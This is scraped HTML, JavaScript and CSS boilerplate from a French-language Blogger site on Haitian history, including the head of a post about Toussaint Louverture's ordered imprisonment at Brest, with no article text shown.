'Lettre de Toussaint Louverture \xe0 Napol\xe9on Bonaparte', 'id': 6008429644133543251}, {'title': 'I have a dream : Discours historique de Martin Luther King le 28 Ao\xfbt 1963 \xe0 Washington', 'id': 246561904968309384}, {'title': 'Les p\xe9ch\xe9s d\x27Ha\xefti ', 'id': 7973490723316287131}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML112'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'footer33', 'id': 'PopularPosts1', 'posts': [{'title': 'L\x27\xeele de La Navase : tr\xe9sor ha\xeftien confisqu\xe9 par les \xc9tats-Unis d\x27Am\xe9rique', 'id': 4540381392360137721}, {'title': 'Les pr\xe9sidents dominicains d\x27origine ha\xeftienne', 'id': 227166310691407587}, {'title': 'Lettre de remerciement du g\xe9n\xe9ral dominicain Gregorio Luper\xf3n au pr\xe9sident Nissage Saget ', 'id': 6143742213630636078}, {'title': 'Lettre de refus d\x27Ant\xe9nor Firmin \xe0 la demande des \xc9tats-Unis d\x27affermer le M\xf4le Saint-Nicolas', 'id': 3380110456209645686}, {'title': 'Ha\xefti : la mal\xe9diction blanche', 'id': 2273790849959895514}, {'title': 'La pri\xe8re de Boukman Dutty', 'id': 5232119504022327783}, {'title': 'Lettre de Jean-Jacques Dessalines au pr\xe9sident Thomas Jefferson des Etats-Unis', 'id': 8565532755444669847}, {'title': 'Lettre de Toussaint Louverture \xe0 Napol\xe9on Bonaparte', 'id': 6008429644133543251}, {'title': 'I have a dream : Discours historique de Martin Luther King le 28 Ao\xfbt 1963 \xe0 Washington', 'id': 246561904968309384}, {'title': 'Les p\xe9ch\xe9s d\x27Ha\xefti ', 'id': 7973490723316287131}]}, {'title': 'Copyright', 'type': 'HTML', 'sectionId': 'footer-credits', 'id': 'HTML5'}, {'title': 'Number Pagination[On/Off]', 'type': 'HTML', 'sectionId': 'Pagination-Option', 'id': 'HTML709'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'HeaderTypes', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML665', 'Menubar', document.getElementById('HTML665'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML535', 'Social-Icons', document.getElementById('HTML535'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'Slider', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML558', 'Slider', document.getElementById('HTML558'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML562', 'Slider', document.getElementById('HTML562'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'Slider', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML784', 'Post-Style', document.getElementById('HTML784'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Nombre de visites', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.haitianaute.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAw-_Jk0TWgvnWlglL5ZK9K3o01kZJGBwwjVBxy2IVqGLQFNh8G04ML5Lxw5kA82FYt-LVLO4eArPY40WcjfAuWbJHrGA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'sidebar', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'sidebar', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'sidebar', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList160', 'sidebar', document.getElementById('LinkList160'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML366', 'sidebar', document.getElementById('HTML366'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '8973658824435881819', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY5dXWBSB1IGrgvEsZAiTOIhaCvSXg:1769330688015', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'sidebar', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'sidebar', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'sidebar', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'sidebar', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'sidebar', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'sidebar', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer33', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-credits', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML709', 'Pagination-Option', document.getElementById('HTML709'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html
body_size: 78311
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!--[if lt IE 9]> <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:ital,wght@1,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,700;1,700;0,600;0,400' rel='stylesheet'/>
<link href='//cdn.jsdelivr.net/jquery.slick/1.4.1/slick-theme.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.haitianaute.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Haïtianaute  - RSS" href="https://www.haitianaute.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.blogger.com/feeds/8973658824435881819/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/8157735249611819072/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w400-h225/MLRC_060638HD-J.jpg' rel='image_src'/>
<meta content='http://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html' property='og:url'/>
<meta content='Le Ministre français de la guerre demande d&#39;enfermer Toussaint Louverture au chateau de Brest à son arrivée en France' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w1200-h630-p-k-no-nu/MLRC_060638HD-J.jpg' property='og:image'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.haitianaute.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Haïtianaute  - RSS" href="https://www.haitianaute.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.blogger.com/feeds/8973658824435881819/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/8157735249611819072/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w400-h225/MLRC_060638HD-J.jpg' rel='image_src'/>
<meta content='http://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html' property='og:url'/>
<meta content='Le Ministre français de la guerre demande d&#39;enfermer Toussaint Louverture au chateau de Brest à son arrivée en France' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w1200-h630-p-k-no-nu/MLRC_060638HD-J.jpg' property='og:image'/>
<meta content='blogger' name='generator'/>
<meta content='Haïtianaute ' property='og:site_name'/>
<meta content='Le Ministre français de la guerre demande d&#39;enfermer Toussaint Louverture au chateau de Brest à son arrivée en France' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='http://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/s72-w400-c-h225/MLRC_060638HD-J.jpg' height='200px' itemprop='image' property='og:image' width='300px'/>
<meta content='300' property='og:image:width'/>
<meta content='200' property='og:image:height'/>
<meta content='facebook admins' property='fb:admins'/>
<meta content='facebook app id' property='fb:app_id'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='hi_IN' property='og:locale:alternate'/>
<!-- SEO Title Tag -->
<title>
Le Ministre français de la guerre demande d'enfermer Toussaint Louverture au chateau de Brest à son arrivée en France
        | 
        Haïtianaute 
</title>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>

    <style type="text/css"><!-- /* 


<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='template-skin-1' type='text/css'><!--
body#layout:before {
content: "This theme is a property of OddThemes.com";
border: 3px double #999;
padding: 10px;
position: relative;
top: -50px;
left:10%;
font-size: 18px;
color: #46b0dc;
letter-spacing: .5px;
}
body#layout #mywrapper {
width: 60%;
}
body#layout #footer div.column23{width:28%;float:left;}
body#layout #post-wrapper {
width: 60%;
float: left;
}
body#layout .header{padding:0;}
body#layout div#main {
width: 100%;
}
body#layout #sidebar-wrapper {
overflow: visible;
float: right;
}
body#layout ul#navigation {
display: none;
}
body#layout div.section{margin:0;padding:0;}
body#layout .topbar{margin-top:20px;    position: relative;}
body#layout .rapper{padding:0;}
body#layout .main-content-wrapper{margin-top:30px;}
body#layout div#Menubar, body#layout div.socialtop {
width: 49%;
}
body#layout .layout-widget-description {
display: none!important
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #ffffff;
color: #000 !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #1980ce;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0px 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link {color: #6a6359;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#6a6359;text-decoration:none;
}
a:hover{text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
